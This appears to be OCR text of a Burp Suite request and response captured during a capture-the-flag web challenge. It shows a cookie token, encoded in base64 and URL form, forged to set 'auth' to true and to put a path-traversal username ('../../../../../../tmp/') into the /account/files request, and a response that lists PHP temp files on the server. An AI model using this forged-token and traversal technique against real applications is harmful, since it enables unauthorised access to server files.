 Request
Pretty Raw Hex Hackvertor \n
1 GET /account/files HTTP/1.1
2 Host: veap5r6i.eu1.ctfio.com
3 Cookie: token=
<@burp_urlencode><@base64>{"data":"<@base64>{"id":2,"username":"../../../../../../tmp/"}<@/b
ase64>","auth":true}<@/base64><@/burp_urlencode>
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 Accept-Language: it-IT
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://veap5r6i.eu1.ctfio.com/account
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Sat, 06 Jul 2024 15:02:00 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 225
7
8 {
"files":[
{
"link":"\/uploads\/..\/..\/..\/..\/..\/..\/tmp\/\/phpeRRm57",
"name":"phpeRRm57",
"extension":"",
"size":28
},
{
"link":"\/uploads\/..\/..\/..\/..\/..\/..\/tmp\/\/phpzaP6ow",
"name":"phpzaP6ow",
"extension":"",
"size":30
}
]
}